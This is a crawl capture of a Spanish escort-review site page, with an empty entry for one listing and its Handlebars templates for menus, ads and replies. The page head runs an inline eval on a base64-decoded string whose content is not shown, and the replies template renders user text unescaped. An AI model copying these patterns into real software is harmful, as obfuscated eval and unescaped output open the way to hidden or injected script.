

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://www.hidden-list.com/Yoalti-5553695852/6522.html
body_size: 2535
content:
<!DOCTYPE html>
<html lang="es"  data-controller="com.hiddenlist.ui.controllers.content.EntryController">
    <head>
        
		<title>Yoalti</title>
<meta name="title" content="Yoalti">
<meta name="description" content="Rese&ntilde;as de encuentros con  Yoalti  | HL es un sitio para conocer, compartir tus experiencias, recomendar y buscar reportes sobre escorts">
<meta property="og:title" content="Yoalti"/>
<meta property="og:description" content="Rese&ntilde;as de encuentros con  Yoalti  | HL es un sitio para conocer, compartir tus experiencias, recomendar y buscar reportes sobre escorts"/>
<meta property="og:image" content=""/>
<meta property="og:url" content="https://www.hidden-list.com/yoalti/6522.html"/>
<meta property="twitter:title" content="Yoalti"/>
<meta property="twitter:description" content="Rese&ntilde;as de encuentros con  Yoalti  | HL es un sitio para conocer, compartir tus experiencias, recomendar y buscar reportes sobre escorts"/>
<meta property="twitter:image:src" content=""/>

        <meta name=viewport content="width=device-width"/>

        <meta name="keywords" content="Rese&ntilde;as de escorts, Rese&ntilde;as de cari&ntilde;osas, cari&ntilde;osas, Escorts, Acompa&ntilde;antes, Prepagos, Escort, mileroticos, Mexicobaires, mmdate, laboutique, sexoserviciodf, Escorts Mexico, Escorts CDMX, Escorts Monterrey, Escorts Cancun, Escorts Puebla, Escorts San Luis Potosi, Escorts Guadalajara, Escorts Cuernavaca, sexoservicio, contacto erotico, rese&ntilde;as, recomendaciones, masajes, directorio erotico, Scort, scorts">
        <meta name="robots" content="All"/>
        <meta name="googlebot" content="All"/>
        <meta name="google-site-verification" content="xA3qfzC9ayEfqSYdC4_0w55KQ_xBcvfooZrA929e1Zc"/>
        <meta name="author" content="Hidden List | www.Hidden-List.com">

        <!-- start fb meta tags -->
        <meta property="og:type" content="Hidden_List:recipe"/>
        <!-- end fb meta tags -->

        <!-- start tw meta tags -->
        <meta property="twitter:card" content="summary_large_image"/>
        <meta name="twitter:site" content="@hidden_list">
        <meta name="twitter:creator" content="@hidden_list">
        <meta name="twitter:domain" content="@hidden_list">        
        <!-- end tw meta tags -->

        <link rel="icon" href="/favicon_hl.ico" type="image/x-icon">
        <link rel="shortcut icon" href="/favicon_hl.ico" type="image/x-icon" />
        <!-- end site tags -->

    <link rel="stylesheet" href="/content/css/main.css?v=12">
    <link rel="stylesheet" href="/content/css/hl.css?v=12">

    <script type="text/javascript">
        window['x-js-version'] = '12';
        eval(atob('[base64]'));
    </script>
 
</head>
<body>
    <!--==============================header=================================-->
    <header>
        <div class="main">
            <div id="container-menu"></div>
        </div>
    </header>
    <!--==============================content================================-->
    <section>
        <article>
            <div class="space"></div>
            <div class="space"></div>
            <div id="cont-entry-card" class="entry-card"> 
                 <h4>Yoalti</h4>
                Rese&ntilde;as de encuentros con  Yoalti  | HL es un sitio para conocer, compartir tus experiencias, recomendar y buscar reportes sobre escorts
            </div>
    
            <div class="space"></div>
            <div id="experiences-list"></div>
            <div id="cont-btns">
                <div class="space"></div>
                <div>
                    <input id="btn-share-exp" type="button" class="btn-fwk btn-fwk-simple" value="Compartir experiencia" />
                </div>
                <div class="space"></div>
                <div>
                    <input id="btn-ask" type="button" class="btn-fwk btn-fwk-simple" value="Hacer pregunta" />
                </div>
                <div class="space"></div>
                <div>
                    <input id="btn-report" type="button" class="btn-fwk btn-fwk-red" value="Reportar error" />
                </div>
    
            </div>
    
            <div class="space"></div>
        </article>
        <aside>
            <div data-commons="aside"></div>
        </aside>
    </section>
    <footer data-commons="footer2"></footer>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b824b2d8931a4e2bbc94651c85c5002f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
 
</html>

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.hidden-list.com/content/views/commons/common-aside.hbs.html?v=12
body_size: -412
content:
<hr>
<div class="space"></div>
{{#if _isAdvertiser}}
<!-- Koko -->
{{else}}
<div>
    <script async type="application/javascript" src="https://a.realsrv.com/ad-provider.js"></script>
    <ins class="adsbyexoclick" data-zoneid="4511164"></ins>
    <script>(AdProvider = window.AdProvider || []).push({ "serve": {} });</script>
</div>
{{/if}}

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.hidden-list.com/content/views/commons/menu.hbs.html?v=12
body_size: 0
content:
<nav class="navbar">
	<div class="navbar-brand">
		<div>
			{{#if _isAdvertiser}}
			<div class="menu-koko-logo-container">
				<div class="menu-koko-logo"> </div>
			</div>
			{{else}}
			<div  class="menu-hl-logo-container">
				<div class="menu-hl-logo-box">HL</div>
				<div class="menu-hl-logo-name">Hidden List</div>
			</div>
			{{/if}}
		</div>
	</div>
	<ul class="navbar-nav {{#if _isAdvertiser}}menu-items-koko{{else}}menu-items-hl{{/if}}">
		{{#each items}}
			{{#if url}}
				<li><a href="{{url}}">{{labelFor labelKey}}</a></li>
			{{else}}
				<li class="dropdown">
					<a  class="dropdown-toggle">{{labelFor labelKey}}</a>
					<ul class="dropdown-menu">
						{{#each items}}
						<li><a href="{{url}}">{{#if text}}{{text}}{{else}}{{labelFor labelKey}}{{/if}}</a></li>
						{{/each}}
  					</ul>
				</li>
			{{/if}}
		{{/each}}
		
		{{#if _logged}}
		<li><a id="menu-item-logout" class="btn" >{{@root._labels.commons-logout}}</a></li>
		{{else}}
		<li>
			{{#if _isAdvertiser}}
			<a href="/app/login.html?v={{_resourcesVersion}}">{{@root._labels.commons-login}}</a>
			{{else}}
			<a href="/content/login.html?v={{_resourcesVersion}}">{{@root._labels.commons-login}}</a>
			{{/if}}
		</li> 
		{{/if}}		


	</ul>
	<div class="navbar-toggle">
		<span></span>
		<span></span>
		<span></span>
	</div>
</nav>

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.hidden-list.com/content/views/items/replies.hbs.html?v=12
body_size: 182
content:
{{#each records}}
<div id="cont-reply-{{id}}">
<div class="blockquote" >
    <div>
        {{#if loginTo}}<b>@{{loginTo}}</b>{{/if}}
        {{{review}}}
    </div>
    <span></span>
</div>
<div class="exp-item" >
    <div class="exp-img">{{{clientPictureLink}}}</div>
    <div class="exp-info">
        <div class="exp-info-reviewer">
            <a href="{{clientLink}}">
                <span class="white-text ">{{name}}</span>
                <span class="user"> &#183; @{{login}}</span>
            </a>
            &#183; {{textAgo}}
        </div>
        <div class="exp-rating-btns">
            <span id="span-votes-pos-{{id}}" class="exp-counter-vote-up {{#if liked}}liked{{/if}}">{{votesPositive}}</span>
            <span id="btn-vote-pos-{{id}}" class="btn exp-btn-vote-up {{#if liked}}liked{{/if}}">
                {{{@root.info.likeButton}}}
            </span>
            &#183;
            <span id="span-votes-neg-{{id}}" class="exp-counter-vote-down {{#if disliked}}disliked{{/if}}"> {{votesNegative}}</span>
            <span id="btn-vote-neg-{{id}}" class="btn exp-btn-vote-down {{#if disliked}}disliked{{/if}}">
                {{{@root.info.dislikeButton}}}
            </span>
        </div>
        <div>
            <span id="btn-reply-{{id}}" class="btn">{{{@root.info.commentIcon}}}<span> Responder</span> </span>
            {{#if author}}
            <span id="btn-remove-{{id}}" class="btn btn-remove">
                <svg viewBox="0 0 24 24" class="svg-icon"><g><path d="M16 6V4.5C16 3.12 14.88 2 13.5 2h-3C9.11 2 8 3.12 8 4.5V6H3v2h1.06l.81 11.21C4.98 20.78 6.28 22 7.86 22h8.27c1.58 0 2.88-1.22 3-2.79L19.93 8H21V6h-5zm-6-1.5c0-.28.22-.5.5-.5h3c.27 0 .5.22.5.5V6h-4V4.5zm7.13 14.57c-.04.52-.47.93-1 .93H7.86c-.53 0-.96-.41-1-.93L6.07 8h11.85l-.79 11.07zM9 17v-6h2v6H9zm4 0v-6h2v6h-2z"></path></g></svg>
            </span>
            {{/if}}
        </div>
    </div>
</div>
</div>
{{/each}}
{{#if hasMoreReplies}}
<div >
    <span id="btn-see-replies-{{idEntryReview}}" class="btn">
        {{{@root.info.commentsIcon}}}<span> Ver m&aacute;s</span>
    </span>
</div>
{{/if}}